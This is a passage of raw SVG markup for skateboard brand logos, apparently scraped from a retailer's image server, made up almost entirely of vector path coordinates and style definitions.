d="M24,241.07c0-8.17,1.25-16.12,4.7-23.58,8.18-17.72,21.89-28.61,41.09-32.13,23.29-4.27,47,7.63,57.94,28.67,4.76,8.85,6.88,18.89,6.1,28.91-1.71,20.91-12.06,36.23-30.64,45.91-6.38,3.26-13.38,5.13-20.54,5.48-.16,0-.38-.08-.46,.17h-6.8c-.06-.26-.28-.18-.44-.19-26.75-1.96-48.16-22.97-50.63-49.68,.05-.83-.05-1.67-.32-2.46v-1.1Zm55,50.92c28.99,.05,52.53-23.41,52.58-52.4,.05-28.99-23.41-52.53-52.4-52.58-28.93-.05-52.44,23.31-52.58,52.24-.14,28.99,23.24,52.61,52.23,52.75h.17Z"/><path d="M78.91,292c-28.99-.05-52.45-23.59-52.4-52.58s23.59-52.45,52.58-52.4c28.99,.05,52.44,23.58,52.4,52.57-.01,28.96-23.49,52.42-52.45,52.41h-.13Zm40.52-52.48v-13.5c0-.85-.23-1-1.06-1h-23.86q-1.16,0-1.16-1.2v-23.77c0-.82-.22-1-1-1h-26.89c-.86,0-1.12,.17-1.12,1.08v23.68q0,1.21-1.15,1.21h-23.67c-.85,0-1.08,.22-1.08,1.07,.04,8.99,.04,17.99,0,27,0,.87,.27,1.06,1.09,1.05h23.76c.83,0,1.08,.19,1.07,1.05v24c0,.74,.16,1,.94,1h27.07c.82,0,1-.21,1-1v-23.86c0-.88,.21-1.12,1.1-1.12h24c.78,0,1-.22,1-1-.06-4.65-.04-9.21-.04-13.7h0Z"/><path class="cls-5" d="M119.43,239.51v13.58c0,.75-.18,1-1,1h-24c-.89,0-1.11,.24-1.1,1.12v23.86c0,.8-.18,1-1,1h-27.07c-.78,0-.95-.23-.94-1v-24c0-.86-.24-1.06-1.07-1.05h-23.76c-.82,0-1.09-.18-1.09-1.05,.04-8.99,.04-17.99,0-27,0-.85,.23-1.07,1.08-1.07h23.67q1.15,0,1.15-1.21v-23.68c0-.91,.26-1.08,1.12-1.08h26.89c.79,0,1,.18,1,1v23.77q0,1.2,1.16,1.2h23.86c.83,0,1.07,.2,1.06,1,.02,4.61,.04,9.1,.04,13.61Zm-79.4,0v12c0,.73,.14,1,.93,1h24c.77,0,.94,.22,.94,1v24.14c0,.67,.11,.94,.88,.93h24.23c.74,0,.89-.21,.89-.91v-24.14c0-.83,.23-1,1-1h24.22c.7,0,.84-.19,.84-.86v-24.23c0-.74-.22-.88-.91-.88h-24.23c-.77,0-.94-.22-.94-1v-24.14c0-.77-.21-.94-1-.94h-24c-.81,0-1,.19-1,1v24c0,.87-.26,1-1.07,1h-23.86c-.83,0-1,.22-1,1,.11,4.02,.05,8.02,.05,12.03h.03Z"/><path class="cls-3" d="M40,239.51v-12c0-.79,.16-1,1-1h23.86c.81,0,1.08-.17,1.07-1v-24c0-.81,.2-1,1-1h24c.76,0,1,.17,1,.94v24.14c0,.75,.17,1,.94,1h24.23c.69,0,.91,.14,.91,.88-.04,8.08-.04,16.16,0,24.23,0,.67-.14,.86-.84,.86h-24.22c-.79,0-1,.16-1,1v24.14c0,.7-.15,.92-.89,.91h-24.23c-.77,0-.88-.26-.88-.93v-24.14c0-.75-.17-1-.94-1h-24c-.79,0-.93-.23-.93-1-.03-4.01-.08-8.02-.08-12.03Zm20.85-3c-.22-3.05-1.87-4.62-4.74-4.66h-5c-2.26-.02-4.21,1.57-4.65,3.79-.54,2.55-.56,5.18-.07,7.74,.39,2.25,2.33,3.9,4.61,3.92,1.9,.08,3.79,.07,5.69,0,1.94-.03,3.61-1.41,4-3.31,.09-.49,.16-.98,.19-1.48,1.67,3.26,4.16,5.05,7.69,4.89,4.1-.2,6.51-2.62,7.64-6.67v4.72c0,1.03,.81,1.87,1.84,1.9,1.19,.16,2.29-.68,2.45-1.88,.02-.18,.02-.36,0-.53v-7.71c-.08-.84,.54-1.59,1.38-1.67,.11-.01,.23,0,.34,0,.8-.07,1.5,.53,1.56,1.33,0,.09,0,.19,0,.28v5.23c0,1,0,2.09,.06,3.12,.06,1.1,1,1.95,2.1,1.9,.06,0,.11,0,.17-.02,1.09-.09,1.92-1.02,1.89-2.12v-1.3c1,2.33,2.69,3.61,5.31,3.37,.52-.05,1,0,1.56,0,1.49,.13,3,.06,4.47-.23,3.15-.88,5.4-2.63,5.87-6.1,.09-.76,.23-1.51,.4-2.25,.61-2.32,1.64-3.46,3.86-3.43,.46-.02,.91-.1,1.34-.25,.69-.14,1.17-.78,1.09-1.48,.06-1-.71-1.85-1.71-1.91-.02,0-.05,0-.07,0-4.29-.36-8.58,2-9,6.94,0,.48-.12,1-.2,1.45-.21,1.73-1.61,3.07-3.35,3.21-1.37,.13-2.75,.17-4.12,.12-.7,0-1.1-.27-1.08-1s.53-.84,1.14-.84c1,0,2.08,0,3.11-.07,1.48-.12,2-.69,1.92-2.1,0-1.14-.73-1.78-2.06-1.83h-2.76c-.66,0-1.39,0-1.37-.9,.02-.9,.69-.87,1.34-.87,1,0,2.08,0,3.11-.05,1.03-.03,1.84-.9,1.81-1.93h0c.12-.9-.51-1.74-1.41-1.86-.03,0-.07,0-.1-.01-1.83-.21-3.67-.19-5.49,.06-1.73,.34-3.09,1.66-3.5,3.37-.27-1.83-1.73-3.25-3.56-3.47-1.45-.21-2.93-.21-4.38,0-2.59,.34-3.91,1.92-3.92,4.54v1.64c-1.1-3.73-3.41-6.1-7.35-6.42-3.7-.35-6.3,1.45-8.02,4.83h-.03Zm50.18,5.68c1.03,.02,1.89-.8,1.91-1.83,0-.02,0-.04,0-.06,0-1.1-.9-2-2-2-1.05,.03-1.88,.88-1.88,1.93-.09,1,.65,1.88,1.65,1.97,.12,.01,.23,0,.35,0h-.03Z"/><path class="cls-5" d="M60.88,236.52c1.72-3.38,4.32-5.18,8-4.89,3.94,.32,6.25,2.69,7.35,6.42v-1.64c0-2.62,1.33-4.2,3.92-4.54,1.45-.21,2.93-.21,4.38,0,1.83,.22,3.29,1.64,3.56,3.47,.41-1.71,1.77-3.03,3.5-3.37,1.82-.25,3.66-.27,5.49-.06,.91,.07,1.59,.86,1.52,1.77,0,.03,0,.07-.01,.1,.03,1.03-.78,1.9-1.81,1.93h0c-1,.09-2.07,.06-3.11,.05-.65,0-1.32,0-1.34,.87s.71,.9,1.37,.9h2.76c1.33,0,2,.69,2.06,1.83,0,1.41-.44,2-1.92,2.1-1,.08-2.07,.07-3.11,.07-.61,0-1.12,.07-1.14,.84s.38,1.05,1.08,1c1.37,.05,2.75,.01,4.12-.12,1.74-.14,3.14-1.48,3.35-3.21,.08-.48,.16-1,.2-1.45,.46-4.91,4.75-7.3,9-6.94,1,.02,1.8,.84,1.78,1.84,0,.02,0,.05,0,.07,.08,.7-.4,1.34-1.09,1.48-.43,.15-.88,.23-1.34,.25-2.22,0-3.25,1.11-3.86,3.43-.17,.74-.31,1.49-.4,2.25-.47,3.47-2.72,5.22-5.87,6.1-1.47,.29-2.98,.36-4.47,.23h-1.56c-2.62,.24-4.26-1-5.31-3.37v1.3c.03,1.09-.79,2.02-1.87,2.12-1.09,.15-2.1-.61-2.25-1.71,0-.06-.01-.11-.02-.17-.1-1-.05-2.08-.06-3.12v-5.23c.09-.8-.48-1.51-1.28-1.61-.09-.01-.19-.01-.28,0-.84-.11-1.61,.48-1.71,1.32-.01,.11-.02,.23,0,.34v7.71c.14,1.2-.72,2.28-1.92,2.41-.18,.02-.36,.02-.53,0-1.03-.03-1.85-.87-1.84-1.9v-4.72c-1.13,4.05-3.54,6.47-7.64,6.67-3.53,.16-6-1.63-7.69-4.89-.03,.52-.09,1.04-.18,1.55-.39,1.9-2.06,3.28-4,3.31-1.9,.07-3.79,.08-5.69,0-2.26-.04-4.18-1.68-4.57-3.91-.49-2.56-.47-5.19,.07-7.74,.44-2.22,2.39-3.81,4.65-3.79h5c2.84,.03,4.5,1.6,4.72,4.65Zm7.4-1c-1.81,.07-3.3,1.44-3.52,3.24-.44,2.06,.76,4.11,2.76,4.75,1.85,.36,3.66-.8,4.1-2.63,.8-2.65-.9-5.38-3.34-5.39v.03Zm-15.17,2.24h2c.66,0,1.23-.34,1.25-1.06s-.52-1-1.22-1.06-1.64,0-2.47,0c-.92,.01-1.73,.61-2,1.49-.19,.47,0,.62,.4,.62h2.04Zm0,3.76h-2.1c-.4,0-.56,.14-.38,.57,.24,.85,.98,1.45,1.86,1.53h2.75c.66,0,1.14-.39,1.08-1.09-.03-.59-.54-1.04-1.13-1.01-.02,0-.04,0-.06,0h-2.02Zm34.89-3.25v2.61c.89-.88,.66-1.74,.05-2.64l-.05,.03Zm-27.68,2.34v-1.86c-.96,.63-.49,1.25,.05,1.83l-.05,.03Z"/><path class="cls-5" d="M111.06,242.21c-1,.07-1.87-.69-1.94-1.69,0-.08,0-.16,0-.24,0-1.05,.83-1.9,1.88-1.93,1.1,0,2,.9,2,2,0,1.03-.85,1.87-1.88,1.86-.02,0-.04,0-.06,0Zm-.91-.71c.82,.48,1.11,.46,1.7-.08,.63-.3,.9-1.06,.6-1.69-.02-.04-.04-.07-.06-.11-.41-.81-1.18-1-2.16-.57-1,.83-1.02,1.59-.08,2.45Z"/><path class="cls-3" d="M68.28,235.49c2.44,0,4.14,2.74,3.34,5.36-.44,1.83-2.25,2.99-4.1,2.63-2-.64-3.2-2.69-2.76-4.75,.22-1.8,1.71-3.17,3.52-3.24Z"/><path class="cls-3" d="M53.11,237.73h-2c-.44,0-.59-.15-.4-.62,.27-.88,1.08-1.48,2-1.49h2.47c.82,0,1.24,.31,1.22,1.06s-.56,1-1.25,1.06-1.34,0-2,0h-.04Z"/><path class="cls-3" d="M53.16,241.48h2c.59-.07,1.12,.35,1.18,.94,0,.02,0,.04,0,.06,.06,.7-.42,1.07-1.08,1.09h-2.75c-.88-.08-1.62-.68-1.86-1.53-.18-.43,0-.57,.38-.57h2.12Z"/><path class="cls-3" d="M88.05,238.24c.61,.9,.84,1.76,0,2.61v-2.61Z"/><path class="cls-3" d="M60.37,240.58c-.54-.6-1-1.2,0-1.86v1.86Z"/><path class="cls-3" d="M110.23,239.05c1-.44,1.75-.24,2.16,.57,.36,.6,.17,1.38-.43,1.74-.03,.02-.07,.04-.11,.06h0c.1-.45-.33-.87-.14-1.31,.33-.79-.1-1-.74-1-.27,0-.55,.1-.8-.09l.06,.03Z"/><path class="cls-3" d="M110.15,241.51c-.94-.87-.92-1.63,.08-2.46h0v2.4l-.08,.06Z"/><path class="cls-3" d="M111.85,241.42c-.59,.54-.88,.56-1.7,.08l.08-.07c.23,0,.39,0,.4-.32s-.17-.6,.28-.62,.43,.25,.42,.55,.26,.42,.55,.41l-.03-.03Z"/><path class="cls-5" d="M111.88,241.45c-.29,0-.55,0-.55-.41s0-.57-.42-.55-.27,.39-.28,.62-.17,.34-.4,.32v-2.4c.25,.19,.53,.07,.8,.09,.64,.06,1.07,.23,.74,1-.22,.46,.23,.88,.11,1.33Z"/><path class="cls-4" d="M78.91,452.14c-28.99-.05-52.45-23.59-52.4-52.58,.05-28.99,23.59-52.45,52.58-52.4,28.99,.05,52.45,23.59,52.4,52.58-.02,28.96-23.5,52.42-52.46,52.4h-.12Zm40.52-52.48v-13.49c0-.85-.23-1.06-1.06-1.05h-23.86q-1.16,0-1.16-1.2v-23.77c0-.82-.22-1-1-1h-26.89c-.86,0-1.12,.16-1.12,1.08v23.68q0,1.2-1.15,1.2h-23.67c-.85,0-1.08,.21-1.08,1.06,.04,9,.04,18,0,27,0,.87,.27,1.05,1.09,1.05h23.76c.83,0,1.08,.2,1.07,1.06v23.95c0,.74,.16,1,.94,1h27.07c.82,0,1-.21,1-1v-23.86c0-.88,.21-1.12,1.1-1.12h24c.78,0,1-.22,1-1-.06-4.53-.04-9.06-.04-13.59Z"/><path class="cls-4" d="M60.88,396.68c1.72-3.38,4.32-5.19,8-4.89,3.94,.31,6.25,2.68,7.35,6.41v-1.63c0-2.62,1.33-4.2,3.92-4.54,1.45-.21,2.93-.21,4.38,0,1.83,.22,3.29,1.64,3.56,3.47,.4-1.71,1.77-3.03,3.5-3.37,1.82-.25,3.66-.28,5.49-.06,.91,.07,1.59,.86,1.52,1.77,0,.05-.01,.11-.02,.16,.03,1.03-.78,1.9-1.81,1.94-1,.09-2.07,.05-3.11,.05-.65,0-1.32,0-1.34,.86s.71,.9,1.37,.9h2.76c1.33,0,2,.69,2.06,1.82,0,1.42-.44,2-1.92,2.11-1,.08-2.07,.06-3.11,.06-.61,0-1.12,.07-1.14,.85s.38,1.05,1.08,1c1.37,.05,2.75,.01,4.12-.11,1.74-.15,3.13-1.49,3.35-3.22,.08-.48,.16-1,.2-1.45,.46-4.9,4.75-7.29,9-6.93,.99,0,1.79,.82,1.78,1.82,0,.03,0,.06,0,.09,.07,.7-.4,1.34-1.09,1.48-.43,.15-.88,.23-1.34,.25-2.22,0-3.25,1.11-3.86,3.42-.17,.74-.31,1.49-.4,2.25-.47,3.47-2.72,5.23-5.87,6.11-1.47,.28-2.98,.35-4.47,.23h-1.56c-2.62,.23-4.26-1-5.31-3.38v1.31c.03,1.09-.79,2.01-1.87,2.12-1.09,.15-2.1-.62-2.25-1.71,0-.06-.01-.12-.02-.18-.1-1-.05-2.08-.06-3.11v-5.23c.09-.8-.49-1.52-1.29-1.61-.09-.01-.18-.01-.27,0-.84-.11-1.61,.48-1.71,1.32-.01,.11-.02,.23,0,.34v7.71c.14,1.2-.73,2.29-1.93,2.42-.17,.02-.35,.02-.52,0-1.03-.03-1.85-.88-1.84-1.91v-4.72c-1.13,4.05-3.54,6.48-7.64,6.67-3.53,.16-6-1.62-7.69-4.89-.03,.5-.1,1-.19,1.49-.39,1.9-2.06,3.27-4,3.3-1.9,.08-3.79,.09-5.69,0-2.26-.04-4.18-1.68-4.57-3.91-.49-2.56-.47-5.19,.07-7.74,.43-2.24,2.41-3.85,4.69-3.81h5c2.82,.05,4.48,1.62,4.7,4.68Zm7.4-1c-1.81,.06-3.3,1.43-3.52,3.23-.44,2.06,.76,4.11,2.76,4.75,1.85,.36,3.65-.79,4.1-2.62,.8-2.65-.9-5.38-3.34-5.39v.03Zm-15.17,2.23h2c.66,0,1.23-.33,1.25-1.06s-.52-1.05-1.22-1.06-1.64,0-2.47,0c-.92,.01-1.72,.61-2,1.48-.19,.48,0,.62,.4,.63h2.04Zm0,3.76h-2.1c-.4,0-.56,.14-.38,.56,.24,.85,.98,1.46,1.86,1.53h2.75c.66,0,1.14-.4,1.08-1.09-.04-.6-.56-1.04-1.15-1h-2.06Zm34.89-3.24v2.58c.89-.84,.66-1.71,.05-2.61l-.05,.03Zm-27.68,2.34v-1.86c-.96,.64-.49,1.23,.05,1.83l-.05,.03Z"/><path class="cls-4" d="M111.06,402.37c-1.01,.06-1.88-.7-1.94-1.71,0-.07,0-.14,0-.22,0-1.05,.83-1.91,1.88-1.94,1.1,0,2,.9,2,2,0,1.03-.84,1.87-1.87,1.87-.02,0-.05,0-.07,0Zm-.91-.71c.82,.47,1.11,.46,1.7-.08,.64-.32,.9-1.09,.58-1.73-.01-.03-.03-.06-.04-.08-.41-.81-1.18-1-2.16-.56-1,.79-1.02,1.58-.08,2.45Z"/><path class="cls-3" d="M68.28,395.65c2.44,0,4.14,2.74,3.34,5.36-.45,1.83-2.25,2.98-4.1,2.62-2-.64-3.2-2.69-2.76-4.75,.22-1.8,1.71-3.17,3.52-3.23Z"/><path class="cls-3" d="M53.11,397.88h-2c-.44,0-.59-.15-.4-.63,.28-.87,1.08-1.47,2-1.48h2.47c.82,0,1.24,.31,1.22,1.06s-.56,1-1.25,1.06-1.34,0-2,0h-.04Z"/><path class="cls-3" d="M53.16,401.63h2c.59-.06,1.12,.37,1.19,.96v.04c.06,.69-.42,1.06-1.08,1.09h-2.75c-.88-.07-1.62-.68-1.86-1.53-.18-.42,0-.56,.38-.56h2.12Z"/><path class="cls-3" d="M88.05,398.39c.61,.9,.84,1.77,0,2.62v-2.62Z"/><path class="cls-3" d="M60.37,400.73c-.54-.6-1-1.19,0-1.86v1.86Z"/><path class="cls-3" d="M110.23,399.21c1-.45,1.75-.25,2.16,.56,.36,.61,.16,1.4-.46,1.77-.03,.02-.05,.03-.08,.04h0c.1-.46-.33-.88-.14-1.31,.33-.79-.1-1-.74-1-.27,0-.55,.09-.8-.09l.06,.03Z"/><path class="cls-3" d="M110.15,401.66c-.94-.87-.92-1.62,.08-2.45h0v2.39l-.08,.06Z"/><path class="cls-3" d="M111.85,401.58c-.59,.54-.88,.55-1.7,.08l.08-.08c.23,0,.39,0,.4-.32s-.17-.59,.28-.62,.43,.26,.42,.55,.26,.42,.55,.42l-.03-.03Z"/><path class="cls-4" d="M111.88,401.61c-.29,0-.55,0-.55-.42s0-.57-.42-.55-.27,.4-.28,.62-.17,.34-.4,.32v-2.39c.25,.18,.53,.06,.8,.09,.64,.06,1.07,.23,.74,1-.22,.45,.23,.87,.11,1.33Z"/><path class="cls-2" d="M80,507c-28.98-.54-52.92,22.52-53.46,51.5-.54,28.98,22.52,52.92,51.5,53.46s52.92-22.52,53.46-51.5c0-.3,0-.59,0-.89,.03-28.64-22.88-52.02-51.51-52.57Zm38.51,67h-24c-.89,0-1.11,.24-1.1,1.12v23.86c0,.8-.18,1-1,1h-27.07c-.78,0-.95-.23-.94-1v-23.95c0-.86-.24-1.06-1.07-1.06h-23.76c-.82,0-1.09-.18-1.09-1,.04-9,.04-18,0-27,0-.85,.22-1.07,1.07-1.06h23.67q1.15,0,1.15-1.21v-23.68c0-.91,.26-1.09,1.12-1.08h26.89c.79,0,1,.17,1,1v23.78q0,1.2,1.16,1.2h23.86c.83,0,1.07,.2,1.06,1v27.08c-.01,.83-.19,1.05-.97,1.05l.02-.05Z"/><path class="cls-2" d="M110.82,555.08c.69-.14,1.17-.78,1.09-1.48,.06-.99-.69-1.85-1.69-1.91-.03,0-.06,0-.09,0-4.29-.36-8.58,2-9,6.93,0,.49-.12,1-.2,1.45-.21,1.73-1.61,3.08-3.35,3.22-1.37,.12-2.75,.16-4.12,.12-.7,0-1.1-.28-1.08-1s.53-.85,1.14-.85c1,0,2.08,0,3.11-.06,1.48-.12,2-.69,1.92-2.11,0-1.13-.73-1.77-2.06-1.82h-2.76c-.66,0-1.39,0-1.37-.9s.69-.86,1.34-.86h3.11c1.03-.03,1.84-.9,1.81-1.93h0c.12-.92-.52-1.74-1.42-1.86-.03,0-.06,0-.09,0-1.83-.21-3.67-.19-5.49,.06-1.73,.34-3.1,1.66-3.5,3.37-.27-1.83-1.73-3.25-3.56-3.47-1.45-.21-2.93-.21-4.38,0-2.59,.34-3.91,1.92-3.92,4.54v1.49c-1.1-3.73-3.41-6.11-7.35-6.42-3.67-.3-6.27,1.51-8,4.89-.22-3-1.86-4.62-4.74-4.66h-5c-2.26-.02-4.21,1.57-4.65,3.79-.54,2.55-.56,5.18-.07,7.74,.37,2.24,2.28,3.89,4.55,3.95,1.9,.08,3.79,.07,5.69,0,1.94-.03,3.61-1.41,4-3.31,.09-.49,.16-.99,.19-1.49,1.67,3.27,4.16,5.06,7.69,4.89,4.1-.19,6.51-2.62,7.64-6.66v4.72c0,1.03,.81,1.87,1.84,1.9,1.2,.15,2.3-.7,2.45-1.9,.02-.17,.02-.35,0-.52v-7.7c-.08-.84,.53-1.59,1.37-1.68,.12-.01,.23,0,.35,0,.8-.06,1.5,.54,1.57,1.35,0,.09,0,.18,0,.27v5.23c0,1,0,2.08,.06,3.11,.05,1.1,.99,1.96,2.09,1.91,.06,0,.12,0,.18-.02,1.09-.1,1.92-1.03,1.89-2.12v-1.31c1,2.34,2.69,3.61,5.31,3.38,.52-.05,1,0,1.56,0,1.49,.12,3,.05,4.47-.23,3.15-.88,5.4-2.64,5.87-6.11,.09-.76,.23-1.51,.4-2.25,.61-2.31,1.64-3.45,3.86-3.42,.46-.02,.91-.11,1.35-.26Zm-60.12,2c.27-.88,1.08-1.48,2-1.49h2.47c.82,0,1.24,.31,1.22,1.06s-.56,1-1.25,1.06-1.34,0-2,0h-2c-.48-.01-.63-.15-.44-.62h0Zm4.59,6.47h-2.75c-.89-.08-1.63-.7-1.86-1.56-.18-.42,0-.56,.38-.56h4.12c.59-.07,1.12,.35,1.18,.94,0,.02,0,.04,0,.06,.06,.73-.37,1.1-1.08,1.13h0Zm16.33-2.74c-.44,1.83-2.25,2.99-4.1,2.63-2-.64-3.19-2.69-2.76-4.75,.21-1.8,1.71-3.18,3.52-3.24,2.44,.02,4.14,2.75,3.34,5.37h0Z"/><path class="cls-2" d="M111,558.33c-1.05,.03-1.88,.89-1.88,1.94-.06,1,.7,1.87,1.7,1.93,.08,0,.16,0,.24,0,1.03,.02,1.89-.8,1.91-1.83,0-.02,0-.04,0-.06-.01-1.09-.88-1.96-1.97-1.98Zm-.85,3.16c-.67-.37-.91-1.22-.54-1.89,.13-.23,.31-.41,.54-.54v2.36c.23,0,.39,0,.4-.32s-.17-.6,.28-.62,.43,.25,.42,.54,.23,.42,.49,.41c-.49,.51-.74,.57-1.59,.06Zm1.73-.1c.06-.44-.32-.84-.14-1.26,.33-.79-.1-1-.74-1-.26,0-.52,.08-.76-.07,.67-.46,1.58-.29,2.04,.38,.04,.06,.08,.12,.11,.18,.35,.61,.14,1.4-.47,1.75l-.04,.02Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/logos/SLAPPY.svg
body_size: 4795
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Slappy" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 640"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#a6a5a5;}.cls-3{fill:#d49f41;}</style></defs><path class="cls-3" d="m132.91,100.55H18.21c-2.1,0-3.64-1.97-3.11-3.99l8.88-33.67c.37-1.4,1.65-2.38,3.11-2.38h114.7c2.1,0,3.64,1.97,3.11,3.99l-8.88,33.67c-.37,1.4-1.65,2.38-3.11,2.38Z"/><g id="Q7sqL2"><path d="m75.71,98.01c-18.5,0-37.01,0-55.51,0-1.37,0-2.1-.98-1.75-2.32,1.57-5.93,3.14-11.87,4.71-17.8,1.08-4.1,2.17-8.21,3.24-12.31.37-1.44,1.6-2.52,3.23-2.52,36.56.02,73.12.03,109.69,0,1.86,0,2.66,1.04,2.19,2.81-.84,3.14-1.57,6.31-2.35,9.47-.82,3.33-1.66,6.66-2.48,10-.65,2.64-1.28,5.28-1.92,7.92-.22.9-.45,1.81-.69,2.71-.31,1.16-1.49,2.05-2.69,2.05-18.55,0-37.1,0-55.65,0h0Zm24.7-7.03c.29,0,.44,0,.59,0,8.33,0,16.66,0,24.99,0,.28,0,.55,0,.83,0,.8-.04,1.36-.48,1.58-1.24.27-.92.53-1.85.8-2.77,1.31-4.6,2.61-9.19,3.91-13.79.19-.68-.02-1.13-.73-1.15-1.48-.05-2.97-.03-4.46.03-.58.03-1.02.42-1.19,1.01-.42,1.45-.83,2.91-1.24,4.36-.27.94-.52,1.88-.8,2.82-.21.68-.5.88-1.21.88-.72,0-1.44,0-2.17,0-.63,0-.78-.18-.62-.8.19-.72.4-1.44.61-2.16.47-1.67.94-3.35,1.43-5.02.15-.52-.07-.97-.61-1.1-.18-.04-.36-.08-.55-.08-1.35.01-2.7.01-4.05.06-.87.03-1.31.42-1.55,1.24-.58,2.02-1.16,4.05-1.73,6.08-.4,1.41-.78,2.83-1.16,4.24-.12.45.04.73.49.89.2.07.42.1.63.1,1.41,0,2.83,0,4.24,0,1.37,0,2.74,0,4.1,0,.29,0,.57.03.66.36.17.59-.39,1.33-1,1.33-4.06,0-8.11,0-12.17,0-2.63,0-5.26,0-7.88,0-.26,0-.47,0-.55.34-.23.92-.49,1.83-.74,2.74-.14.52-.29,1.05-.46,1.65Zm-59.13-23.09c-2.38,0-4.76,0-7.14,0-.76,0-1.32.43-1.53,1.14-.83,2.91-1.65,5.81-2.48,8.72-.13.46.01.83.45,1,.21.08.45.11.67.11,1.72,0,3.44,0,5.16,0,1.04,0,2.09.01,3.13,0,.33,0,.47.13.48.45.03.83-.37,1.25-1.2,1.25-2.69,0-5.38,0-8.07,0-.85,0-1.52.45-1.73,1.17-.18.6-.33,1.21-.49,1.81-.13.49.03.79.52.94.2.06.42.08.63.08,4.12,0,8.24,0,12.35,0,.55,0,1.11.01,1.66,0,.71-.02,1.32-.45,1.49-1.03.82-2.88,1.64-5.76,2.46-8.63.11-.4.01-.72-.35-.89-.24-.11-.52-.17-.79-.18-1.32-.02-2.64-.02-3.96-.03-1.38,0-2.76-.01-4.15-.04-.15,0-.36-.07-.43-.17-.26-.43.15-1.47.63-1.59.25-.06.52-.04.78-.04,2.55,0,5.1.01,7.65.01.82,0,1.48-.41,1.69-1.09.21-.65.4-1.32.56-1.98.17-.69-.11-1.01-.81-1.01-2.4,0-4.79,0-7.19,0Zm63.88,16.68c1.24,0,2.49,0,3.73,0,.95,0,1.49-.39,1.76-1.3.3-1.03.57-2.06.86-3.09.66-2.35,1.32-4.7,2-7.05.15-.52-.07-.98-.62-1.09-.33-.07-.67-.09-1.01-.09-4.1,0-8.2,0-12.31,0-.37,0-.74.03-1.1.08-.66.1-1.12.46-1.31,1.13-.17.6-.33,1.21-.5,1.81-.92,3.24-1.84,6.49-2.76,9.73-.7,2.45-1.39,4.91-2.09,7.36-.22.78.11,1.22.92,1.22,1.23,0,2.46,0,3.69,0,1.21,0,1.65-.38,1.97-1.56.57-2.08,1.15-4.15,1.74-6.22.19-.67.54-.92,1.24-.92,1.26,0,2.52,0,3.78,0Zm-18.47,0c1.24,0,2.49,0,3.73,0,.91,0,1.44-.37,1.72-1.23.2-.62.36-1.26.54-1.89.78-2.78,1.56-5.56,2.34-8.33.15-.54-.08-.98-.63-1.08-.33-.06-.67-.08-1.01-.09-4.04,0-8.08,0-12.12,0-.41,0-.83.02-1.24.09-.66.1-1.12.45-1.31,1.12-.52,1.87-1.04,3.74-1.57,5.6-.57,2-1.16,3.99-1.73,5.98-.69,2.42-1.36,4.85-2.05,7.27-.24.84.08,1.27.95,1.27,1.28,0,2.55,0,3.83,0,.89,0,1.46-.41,1.69-1.25.61-2.16,1.21-4.32,1.81-6.48.19-.67.56-.96,1.27-.96,1.26,0,2.52,0,3.78,0Zm-21.94,0c2.23,0,4.46,0,6.68,0,.88,0,1.49-.39,1.69-1.08.94-3.29,1.88-6.58,2.82-9.86.38-1.33.1-1.69-1.31-1.69-4.09,0-8.18,0-12.26,0-.38,0-.77.03-1.15.09-.62.1-1.09.41-1.29,1.03-.16.49-.3.99-.44,1.49-.12.41.01.75.41.89.24.09.51.12.76.12,2.37,0,4.73,0,7.1,0,.34,0,.68-.01,1.01,0,.44.03.59.23.51.67-.13.67-.55,1.03-1.26,1.03-2.63,0-5.26,0-7.88,0-1.08,0-1.51.33-1.8,1.38-.41,1.52-.83,3.03-1.27,4.54-.29.98,0,1.38,1.03,1.38,2.21,0,4.43,0,6.64,0Zm-15.05,6.41s0,0,0,0c7.17,0,14.35,0,21.52.01.47,0,.64-.17.75-.59.3-1.15.63-2.3.97-3.43.19-.64.15-.71-.52-.71-14.2,0-28.39,0-42.59,0-.22,0-.43-.01-.64.01-.74.09-1.31.38-1.51,1.18-.21.8-.46,1.58-.7,2.37-.14.49,0,.84.48,1.03.22.09.48.12.72.12,7.17,0,14.35,0,21.52,0Zm5.67-23.09c-.68,0-1.35,0-2.03,0-.75,0-1.32.43-1.52,1.14-.47,1.66-.95,3.31-1.42,4.97-.87,3.1-1.74,6.2-2.61,9.3-.24.86.06,1.26.95,1.26,1.26,0,2.52,0,3.78,0,.93,0,1.51-.42,1.76-1.32.74-2.63,1.47-5.26,2.21-7.89.59-2.09,1.19-4.17,1.78-6.25.24-.85-.05-1.22-.93-1.22-.66,0-1.32,0-1.98,0Zm30.77,23.09h0c1.31,0,2.61,0,3.92,0,.21,0,.37,0,.44-.27.36-1.32.74-2.64,1.13-3.96.11-.38.03-.52-.4-.51-2.5.02-5.01.02-7.51,0-.44,0-.64.16-.75.55-.34,1.24-.67,2.47-1.04,3.7-.13.42-.01.5.38.5,1.27-.02,2.55,0,3.82,0Z"/><path d="m103.55,81.11c-.4,0-.8,0-1.2,0-.45,0-.61-.15-.51-.63.11-.57.29-1.12.45-1.68.22-.78.44-1.56.67-2.33.2-.67.51-.87,1.22-.87.74,0,1.47-.01,2.21-.02.48,0,.75.31.61.78-.38,1.3-.76,2.61-1.17,3.9-.22.69-.47.85-1.17.85-.37,0-.74,0-1.11,0Z"/><path d="m85.12,81.11c-.41,0-.83,0-1.24,0-.46,0-.62-.17-.52-.63.14-.64.33-1.27.51-1.9.2-.72.41-1.44.64-2.15.19-.61.46-.82,1.1-.83.78-.02,1.57-.02,2.35-.01.46,0,.69.29.56.72-.39,1.33-.77,2.67-1.19,3.99-.21.68-.45.81-1.15.81-.35,0-.71,0-1.06,0Z"/><path d="m66.22,79.87c.43,0,.86,0,1.29,0,.36,0,.53.15.51.53-.03.77-.41,1.21-1.19,1.23-.77.03-1.54.02-2.3,0-.56-.02-.69-.21-.61-.77.1-.7.47-1,1.19-.99.37,0,.74,0,1.11,0h0Z"/><path 